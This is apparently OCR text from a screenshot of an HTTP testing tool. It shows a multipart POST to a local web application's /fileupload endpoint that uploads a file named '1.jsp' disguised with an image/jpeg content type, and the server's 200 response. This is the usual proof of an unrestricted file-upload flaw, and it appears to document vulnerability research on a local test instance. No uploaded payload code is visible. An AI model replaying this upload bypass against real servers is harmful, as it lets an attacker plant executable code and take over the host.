 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /fileupload HTTP/1.1
2 Host ? : 127.0.0.1:8088
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate, br
5 Cookie: inxedulogin_sys_user_=inxedulogin_sys_user_1;
inxeduweb_user_login_=a67a6ad7c56348b787a5423d8dbacb77;
JSESSIONID=44D8FEBD031E8E0BFB7463E6E6395E3D
6 Origin: http://127.0.0.1:8088
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Content-Type: multipart/form-data;
boundary=---------------------------225351190529366450572
257412884
10 Referer: http://127.0.0.1:8088/filemanage
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
12 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Dest: iframe
16 Content-Length auto : 991
17
18 -----------------------------2253511905293664505722574128
84
19 Content-Disposition: form-data; name="file"; filename="1.
jsp"
20 Content-Type: image/jpeg
21
Responses 15971by 美化 渲染 查看提取结果 详情
1 HTTP/1.1 200
远端地址:127.0.0.1:8088; 响应时
间:3526ms; 总耗时:3530ms; URL:
http://127.0.0.1:8088/fileuplo...
2 Content-Type: text/html; charset=
3 Content-Language: zh-CN
4 Date: Mon, 05 Feb 2024 03:49:33 GMT
5 Content-Length: 15971
6
7 <!DOCTYPE html>
8 <html>
9
10 <head>
11 <meta charset="utf-8">
12 <title></title>
13 <link rel="stylesheet" href="bootstrap/css/bootstrap.
min.css" />
14 <script type="text/javascript" src="easyui/jquery.min.
js"></script>
15 <script type="text/javascript" src="bootstrap/js/
bootstrap.min.js"></script>
16 <link rel="stylesheet" type="text/css" href="css/
common/box.css" />
17 <link rel="stylesheet" type="text/css" href="css/
common/checkbox.css" />
18 <link rel="stylesheet" type="text/css" href="css/
common/iconfont.css" />
19 <link rel="stylesheet" type="text/css" href="css/file/
filebox.css" />
20 <link rel="stylesheet" type="text/css" href="css/file/
Payload 提取内容